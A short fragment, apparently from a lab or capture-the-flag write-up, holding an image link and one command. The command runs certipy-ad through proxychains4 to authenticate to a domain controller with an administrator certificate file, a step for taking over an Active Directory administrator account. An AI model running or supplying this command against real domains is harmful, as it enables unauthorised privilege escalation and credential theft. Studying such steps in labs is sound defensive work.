 1 | proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7 |